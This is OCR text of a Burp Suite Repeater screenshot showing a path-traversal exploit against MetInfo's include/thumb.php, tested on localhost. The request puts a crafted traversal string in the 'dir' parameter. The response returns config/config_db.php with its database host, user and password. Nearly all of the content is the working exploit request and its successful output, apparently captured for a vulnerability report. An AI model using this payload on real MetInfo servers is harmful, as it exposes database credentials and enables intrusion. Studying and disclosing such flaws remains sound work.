 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
Authz
1 ×
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /MetInfo/include/thumb.php?dir=
.....///http\.....//\config\config_db.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Pycharm-b14008c3=
e16b451d-5e50-4654-afef-1bf8c8207487; Phpstorm-63ee3a80
=687672f7-e144-4961-9c75-0ba68a244b71;
Phpstorm-63ee3e41=46dc67e4-d3cc-4720-852f-35c11578d9b0;
Pycharm-b1400c84=912482aa-3b84-4fb4-824e-3b5640a29d11
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Apr 2024 11:27:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 374
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id   = "root"
14 con_db_pass  = "password"
15 con_db_name = "metinfo"
16 tablepre    =  "met_"
17 db_charset  =  "utf8";
18 */
19 ?>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 12
Response Headers 6
Done 604 bytes | 444 millis